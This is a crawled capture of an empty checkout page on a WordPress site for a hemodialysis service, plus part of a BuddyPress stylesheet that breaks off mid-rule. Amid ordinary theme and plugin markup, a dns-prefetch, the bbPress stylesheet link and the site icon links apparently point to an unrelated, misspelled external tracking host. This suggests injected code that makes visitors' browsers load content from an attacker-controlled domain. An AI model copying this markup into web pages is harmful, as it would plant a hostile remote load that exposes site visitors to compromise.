

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://highdeserthemodialysis.com/checkout-2/
body_size: 7283
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>(function(exports,d){var _isReady=false,_event,_fns=[];function onReady(event){d.removeEventListener("DOMContentLoaded",onReady);_isReady=true;_event=event;_fns.forEach(function(_fn){var fn=_fn[0],context=_fn[1];fn.call(context||exports,window.jQuery);});}function onReadyIe(event){if(d.readyState==="complete"){d.detachEvent("onreadystatechange",onReadyIe);_isReady=true;_event=event;_fns.forEach(function(_fn){var fn=_fn[0],context=_fn[1];fn.call(context||exports,event);});}}d.addEventListener&&d.addEventListener("DOMContentLoaded",onReady)||d.attachEvent&&d.attachEvent("onreadystatechange",onReadyIe);function domReady(fn,context){if(_isReady){fn.call(context,_event);}_fns.push([fn,context]);}exports.mesmerizeDomReady=domReady;})(window,document);</script>
	<title>Checkout | HIGH DESERT HEMODIALYSIS</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="google-site-verification" content="pzVndIiB_sSXSASvd9szIDND5EgFOwqiWEkNTi6PdIA"/>
		<link rel="canonical" href="http://highdeserthemodialysis.com/checkout-2/"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/highdeserthemodialysis.com\/#website","url":"http:\/\/highdeserthemodialysis.com\/","name":"HIGH DESERT HEMODIALYSIS","publisher":{"@id":"http:\/\/highdeserthemodialysis.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/highdeserthemodialysis.com\/#organization","name":"HIGH DESERT HEMODIALYSIS","url":"http:\/\/highdeserthemodialysis.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/highdeserthemodialysis.com\/#listItem","position":"1","item":{"@id":"http:\/\/highdeserthemodialysis.com\/#item","name":"Home","description":"Hemodialysis services in Antelope Valley -- Palmdale and Lancaster","url":"http:\/\/highdeserthemodialysis.com\/"},"nextItem":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#listItem"},{"@type":"ListItem","@id":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#listItem","position":"2","item":{"@id":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#item","name":"Checkout","url":"http:\/\/highdeserthemodialysis.com\/checkout-2\/"},"previousItem":"http:\/\/highdeserthemodialysis.com\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#webpage","url":"http:\/\/highdeserthemodialysis.com\/checkout-2\/","name":"Checkout | HIGH DESERT HEMODIALYSIS","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/highdeserthemodialysis.com\/#website"},"breadcrumb":{"@id":"http:\/\/highdeserthemodialysis.com\/checkout-2\/#breadcrumblist"},"datePublished":"2019-09-27T15:47:35-07:00","dateModified":"2019-09-27T15:47:35-07:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com'/>
<link rel='dns-prefetch' href='//line.storerightdesicion.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="HIGH DESERT HEMODIALYSIS &raquo; Feed" href="http://highdeserthemodialysis.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HIGH DESERT HEMODIALYSIS &raquo; Comments Feed" href="http://highdeserthemodialysis.com/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/highdeserthemodialysis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='gradebook-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-gradebook/assets/css/gradebook.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='learnpress-students-list-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-students-list/assets/css/styles.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='http://highdeserthemodialysis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='bp-member-block-css' href='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-members/css/blocks/member.css?ver=7.1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bp-members-block-css' href='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-members/css/blocks/members.css?ver=7.1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bp-group-block-css' href='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-groups/css/blocks/group.css?ver=7.1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bp-groups-block-css' href='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.css?ver=7.1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='http://highdeserthemodialysis.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bbp-default-css' href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/bbpress/templates/default/css/bbpress_min_css&#038;ver=2.6.6' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='http://highdeserthemodialysis.com/wp-includes/css/dashicons.min.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='bp-nouveau-css' href='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=7.1.0' type='text/css' media='screen'/>
<link rel='stylesheet' id='contact-form-7-css' href='http://highdeserthemodialysis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='metadata-style-css' href='http://highdeserthemodialysis.com/wp-content/plugins/display-post-metadata/css/style.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='hm_bbpui-css' href='http://highdeserthemodialysis.com/wp-content/plugins/image-upload-for-bbpress/css/bbp-image-upload.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='login-and-logout-redirect-css' href='http://highdeserthemodialysis.com/wp-content/plugins/login-and-logout-redirect/public/css/login-and-logout-redirect-public.css?ver=1.0.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://highdeserthemodialysis.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wppsac-public-style-css' href='http://highdeserthemodialysis.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='bsp-css' href='http://highdeserthemodialysis.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css?ver=4.7.7' type='text/css' media='screen'/>
<link rel='stylesheet' id='mesmerize-style-css' href='http://highdeserthemodialysis.com/wp-content/themes/mesmerize/style.min.css?ver=1.6.105' type='text/css' media='all'/>
<style id='mesmerize-style-inline-css' type='text/css'>img.logo.dark,img.custom-logo{width:auto;max-height:70px!important}@media screen and (min-width:768px){.header-homepage{background-position:center center}}.header.color-overlay:after{filter:invert(0%)}.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%}.inner-header-description{padding-top:8%;padding-bottom:8%}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%}}@media only screen and (min-width:768px){.header-content .align-holder{width:80%!important}.inner-header-description{text-align:center!important}}</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='http://highdeserthemodialysis.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.105' type='text/css' media='all'/>
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='bbpress-wp-tweaks-css' href='http://highdeserthemodialysis.com/wp-content/plugins/bbpress-wp-tweaks/style.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='gdatt-attachments-css' href='http://highdeserthemodialysis.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.2_b2420_free' type='text/css' media='all'/>
<link rel='stylesheet' id='lp-fib-question-css-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-fill-in-blank/assets/css/fib.css?ver=5.6.7' type='text/css' media='all'/>
<link rel='stylesheet' id='learn-press-bundle-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/css/bundle.min.css?ver=3.2.8.7' type='text/css' media='all'/>
<link rel='stylesheet' id='learn-press-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/css/frontend/learnpress.min.css?ver=3.2.8.7' type='text/css' media='all'/>
<link rel='stylesheet' id='lp-overlay-css' href='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/css/frontend/lp-overlay.min.css?ver=3.2.8.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wppb_stylesheet-css' href='http://highdeserthemodialysis.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.3.7' type='text/css' media='all'/>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>(function(){function setHeaderTopSpacing(){setTimeout(function(){var headerTop=document.querySelector('.header-top');var headers=document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');for(var i=0;i<headers.length;i++){var item=headers[i];item.style.paddingTop=headerTop.getBoundingClientRect().height+"px";}var languageSwitcher=document.querySelector('.mesmerize-language-switcher');if(languageSwitcher){languageSwitcher.style.top="calc( "+headerTop.getBoundingClientRect().height+"px + 1rem)";}},100);}window.addEventListener('resize',setHeaderTopSpacing);window.mesmerizeSetHeaderTopSpacing=setHeaderTopSpacing
mesmerizeDomReady(setHeaderTopSpacing);})();</script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-gradebook/assets/js/table-js.js?ver=5.6.7' id='table-js-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-gradebook/assets/js/gradebook.js?ver=5.6.7' id='gradebook-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-students-list/assets/js/scripts.js?ver=5.6.7' id='learnpress-students-list-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=7.1.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=7.1.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=7.1.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=7.1.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/image-upload-for-bbpress/js/bbp-image-upload.js?ver=1.1.17' id='hm_bbpui-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/login-and-logout-redirect/public/js/login-and-logout-redirect-public.js?ver=1.0.6' id='login-and-logout-redirect-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress-fill-in-blank/assets/js/fib.js?ver=5.6.7' id='lp-fib-question-js-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='utils-js-extra'>//<![CDATA[
var userSettings={"url":"\/","uid":"0","time":"1769476588","secure":""};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/utils.min.js?ver=5.6.7' id='utils-js'></script>
<script type='text/javascript' id='lp-global-js-extra'>//<![CDATA[
var lpGlobalSettings={"url":"http:\/\/highdeserthemodialysis.com\/checkout-2\/","siteurl":"http:\/\/highdeserthemodialysis.com","ajax":"http:\/\/highdeserthemodialysis.com\/wp-admin\/admin-ajax.php","theme":"mesmerize","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"show_popup_confirm_finish":"yes"};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/global.min.js?ver=3.2.8.7' id='lp-global-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/dist/utils.min.js?ver=3.2.8.7' id='lp-utils-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/src/js/vendor/watch.min.js?ver=3.2.8.7' id='watch-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/vendor/plugins.all.min.js?ver=3.2.8.7' id='lp-plugins-all-js'></script>
<link rel="https://api.w.org/" href="http://highdeserthemodialysis.com/wp-json/"/><link rel="alternate" type="application/json" href="http://highdeserthemodialysis.com/wp-json/wp/v2/pages/258"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://highdeserthemodialysis.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://highdeserthemodialysis.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.6.7"/>
<link rel='shortlink' href='http://highdeserthemodialysis.com/?p=258'/>
<link rel="alternate" type="application/json+oembed" href="http://highdeserthemodialysis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhighdeserthemodialysis.com%2Fcheckout-2%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://highdeserthemodialysis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhighdeserthemodialysis.com%2Fcheckout-2%2F&#038;format=xml"/>
<script src='http://ndsav-wp.bitnamiapp.com/?dm=1f704b8337a2a2fcc1009da93143cece&amp;action=load&amp;blogid=4&amp;siteid=1&amp;t=970479481&amp;back=http%3A%2F%2Fhighdeserthemodialysis.com%2Fcheckout-2%2F' type='text/javascript'></script>
	<script type="text/javascript">var ajaxurl='http://highdeserthemodialysis.com/wp-admin/admin-ajax.php';</script>

<style type='text/css'>img#wpstats{display:none}</style>    <script type="text/javascript" data-name="async-styles">(function(){var links=document.querySelectorAll('link[data-href]');for(var i=0;i<links.length;i++){var item=links[i];item.href=item.getAttribute('data-href')}})();</script>
	<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/sites/4/2019/09/cropped-High-Desert-logo-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/sites/4/2019/09/cropped-High-Desert-logo-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/sites/4/2019/09/cropped-High-Desert-logo-180x180.png"/>
<meta name="msapplication-TileImage" content="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/sites/4/2019/09/cropped-High-Desert-logo-270x270.png"/>
<style type="text/css"></style>
    <style id="page-content-custom-styles"></style>
            <style data-name="header-shapes">.header.color-overlay:after{background:url(http://highdeserthemodialysis.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}</style>
            <style data-name="background-content-colors">.mesmerize-inner-page .page-content,.mesmerize-inner-page .content,.mesmerize-front-page.mesmerize-content-padding .page-content{background-color:#f5fafd}</style>
    </head>

<body class="bp-nouveau page-template-default page page-id-258 overlap-first-section checkout mesmerize learnpress learnpress-page mesmerize-inner-page elementor-default elementor-kit-896 no-js">
    <style>.screen-reader-text[href="#page-content"]:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b}</style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
	
<div id="page-top" class="header-top">
		<div class="navigation-bar bordered" data-sticky='0' data-sticky-mobile='1' data-sticky-to='top'>
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group" data-dynamic-mod="true" href="http://highdeserthemodialysis.com/">HIGH<span style="font-weight: 300;" class="span12"> DESERT</span> HEMODIALYSIS</a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="http://highdeserthemodialysis.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://highdeserthemodialysis.com/about-us/">About Us</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://highdeserthemodialysis.com/posts/">Posts</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://highdeserthemodialysis.com/jobs/">Jobs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://highdeserthemodialysis.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1051" class="bp-menu bp-login-nav nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="http://highdeserthemodialysis.com/wp-login.php?redirect_to=http%3A%2F%2Fhighdeserthemodialysis.com%2Fcheckout-2%2F">Log In</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="http://highdeserthemodialysis.com/">HIGH<span style="font-weight: 300;" class="span12"> DESERT</span> HEMODIALYSIS</a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hdh-main-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="http://highdeserthemodialysis.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://highdeserthemodialysis.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://highdeserthemodialysis.com/posts/">Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://highdeserthemodialysis.com/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://highdeserthemodialysis.com/contact-us/">Contact Us</a></li>
<li class="bp-menu bp-login-nav nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="http://highdeserthemodialysis.com/wp-login.php?redirect_to=http%3A%2F%2Fhighdeserthemodialysis.com%2Fcheckout-2%2F">Log In</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div class='header  color-overlay' style='; background:#6a73da'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Checkout        </h1>
                    <p class="header-subtitle"></p>
            </div>
        </div>
    </div>
        <script>if(window.mesmerizeSetHeaderTopSpacing){window.mesmerizeSetHeaderTopSpacing();}</script>
                        </div>
    </div>

    <div id='page-content' class="page-content">
        <div class="gridContainer content">
            <div id="post-258" class="post-258 page type-page status-publish hentry">
  <div>
   <div class="learnpress">



	
		
			            <div class="learn-press-message error">
                <i class="fa"></i>Your cart is currently empty.            </div>

		
	

        <a href="http://highdeserthemodialysis.com/courses/">Back to class</a>
		</div>
  </div>
    </div>
        </div>
    </div>

<div class='footer footer-simple  paralax'>
    <div class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;HIGH DESERT HEMODIALYSIS.&nbsp;Built using WordPress and the <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">Mesmerize Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type='text/javascript' id='bp-nouveau-js-extra'>//<![CDATA[
var BP_Nouveau={"ajaxurl":"http:\/\/highdeserthemodialysis.com\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":["activity","members","groups","xprofile","friends","messages","settings","notifications","group_members","group_requests"],"nonces":{"activity":"b837e55eb1","members":"b062bf0e72","groups":"2cbc8a5933","xprofile":"12c00a1d52","friends":"3ff0438691","messages":"c2f11fc28d","settings":"a2fe14a0ef","notifications":"d31ecc2603"}};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=7.1.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/comment-reply.min.js?ver=5.6.7' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/highdeserthemodialysis.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfTZLoUAAAAADEwCBppiSbZ_W9SQon8DGy-Rqfu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LfTZLoUAAAAADEwCBppiSbZ_W9SQon8DGy-Rqfu","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' defer="defer" src='http://highdeserthemodialysis.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' defer="defer" src='http://highdeserthemodialysis.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' defer="defer" src='http://highdeserthemodialysis.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.105' id='mesmerize-theme-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>//<![CDATA[
var gdbbPressAttachmentsInit={"max_files":"4","are_you_sure":"This operation is not reversible. Are you sure?"};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.2_b2420_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>//<![CDATA[
var megamenu={"timeout":"300","interval":"100"};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.2' id='megamenu-js'></script>
<script type='text/javascript' id='lp-checkout-js-extra'>//<![CDATA[
var lpCheckoutSettings={"ajaxurl":"http:\/\/highdeserthemodialysis.com","user_waiting_payment":null,"user_checkout":"","i18n_processing":"Processing","i18n_redirecting":"Redirecting","i18n_invalid_field":"Invalid field","i18n_unknown_error":"Unknown error","i18n_place_order":"Place order"};
//]]></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/frontend/checkout.min.js?ver=3.2.8.7' id='lp-checkout-js'></script>
<script type='text/javascript' src='http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/frontend/course.min.js?ver=3.2.8.7' id='course-js'></script>
<script type='text/javascript' defer="defer" src='http://highdeserthemodialysis.com/wp-includes/js/wp-embed.min.js?ver=5.6.7' id='wp-embed-js'></script>
    <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:9.3.3',blog:'167188048',post:'258',tz:'-8',srv:'highdeserthemodialysis.com'}]);_stq.push(['clickTrackerInit','167188048','258']);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-members/css/blocks/members.css?ver=7.1.0
body_size: 919
content:
/* CSS for the bp/members block */
[data-type="bp/members"] .components-placeholder.is-appender {
	min-height: 0;
}

[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty {
	display: none;
}

[data-type="bp/members"] .components-placeholder input.components-placeholder__input {
	flex: 1 1 auto;
	border-radius: 2px;
	border: 1px solid #757575;
	padding: 6px 8px;
}

[data-type="bp/members"].avatar-none .member-description {
	width: calc(100% - 44px);
}

[data-type="bp/members"].avatar-full .member-description {
	width: calc(100% - 224px);
}

[data-type="bp/members"].avatar-thumb .member-description {
	width: calc(100% - 114px);
}

[data-type="bp/members"] .member-content {
	position: relative;
}

[data-type="bp/members"] .member-content .is-right {
	position: absolute;
	top: 2px;
	right: 2px;
}

[data-type="bp/members"] .columns-2 .member-content .member-description,
[data-type="bp/members"] .columns-3 .member-content .member-description,
[data-type="bp/members"] .columns-4 .member-content .member-description {
	padding-left: 44px;
	width: calc(100% - 44px);
}

[data-type="bp/members"] .columns-3 .is-right {
	right: -10px;
}

[data-type="bp/members"] .columns-4 .is-right {
	right: -50px;
}

.bp-block-members.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}

.bp-block-members.is-grid .member-content {
	margin: 0 1.25em 1.25em 0;
	width: 100%;
}

@media (min-width: 600px) {
	.bp-block-members.columns-2 .member-content {
